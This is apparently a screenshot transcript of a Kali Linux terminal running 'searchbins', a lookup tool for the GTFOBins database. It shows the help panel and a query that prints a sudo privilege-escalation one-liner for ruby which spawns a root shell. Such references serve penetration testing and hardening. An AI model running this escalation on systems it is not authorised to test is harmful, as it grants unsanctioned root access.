 File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Documents/utils]
└─# searchbins
by Juan Rivas (@r1vs3c)
[!] Use: searchbins
[-b] Binary to enumerate
Example: searchbins -b docker
[-f] Specific function of the binary or binaries
Example: searchbins -b docker -f shell
[-a] All available functions of the binary
Example: searchbins -b docker -a
[-l] List all available binaries or functions
Example: searchbins -l <bins/functions>
searchbins -l bins -f suid
[-s] File to search for binaries
Example: searchbins -s <path_to_file>
[-u] Update GTFOBins database
[-h] Show this panel
┌──(root㉿kali)-[/home/kali/Documents/utils]
└─# searchbins -b ruby -f sudo
[+] Binary: ruby
[*] Function: sudo → [https://gtfobins.github.io/gtfobins/ruby/#sudo]
| sudo ruby -e 'exec "/bin/sh"'
┌──(root㉿kali)-[/home/kali/Documents/utils]
└─#